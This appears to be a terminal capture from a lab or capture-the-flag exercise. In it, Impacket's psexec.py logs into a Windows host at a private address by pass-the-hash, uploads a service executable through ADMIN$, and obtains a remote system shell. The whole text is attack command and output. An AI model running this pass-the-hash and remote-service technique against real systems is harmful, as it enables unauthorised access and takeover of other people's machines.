 ┌──(kali㉿kali)-[~]
└─$ psexec.py administrator@10.0.0.25 -hashes aad3b435b51404eeaad3b43
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.0.25.....
[*] Found writable share ADMIN$
[*] Uploading file TicYmwEY.exe
[*] Opening SVCManager on 10.0.0.25.....
[*] Creating service RvBF on 10.0.0.25.....
[*] Starting service RvBF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>